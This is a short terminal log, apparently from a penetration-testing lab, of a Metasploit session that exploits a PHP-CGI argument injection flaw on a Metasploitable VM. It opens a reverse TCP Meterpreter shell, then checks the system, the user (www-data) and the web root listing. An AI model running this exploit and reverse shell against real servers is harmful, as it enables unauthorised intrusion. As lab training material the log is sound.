 msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 172.16.217.128:4444
[*] Sending stage (39927 bytes) to 172.16.217.129
[*] Meterpreter session 1 opened (172.16.217.128:4444 -> 172.16.217.129:34561) at 2023-02-20 04:12:31 -0500
meterpreter > sysinfo
Computer    : metasploitable
OS          : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter > getuifd
[-] Unknown command: getuifd
meterpreter > getuid
Server username: www-data
meterpreter > pwd
/var/www
meterpreter > ls
Listing: /var/www
=================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
041777/rwxrwxrwx  4096   dir   2012-05-20 15:30:29 -0400  dav
040755/rwxr-xr-x  4096   dir   2012-05-20 15:52:33 -0400  dvwa
100644/rw-r--r--  891    fil   2012-05-20 15:31:37 -0400  index.php
040755/rwxr-xr-x  4096   dir   2012-05-14 01:43:54 -0400  mutillidae
040755/rwxr-xr-x  4096   dir   2012-05-14 01:36:40 -0400  phpMyAdmin
100644/rw-r--r--  19     fil   2010-04-16 02:12:44 -0400  phpinfo.php
040755/rwxr-xr-x  4096   dir   2012-05-14 01:50:38 -0400  test
040775/rwxrwxr-x  20480  dir   2010-04-19 18:54:16 -0400  tikiwiki
040775/rwxrwxr-x  20480  dir   2010-04-16 02:17:47 -0400  tikiwiki-old
040755/rwxr-xr-x  4096   dir   2010-04-16 15:27:58 -0400  twiki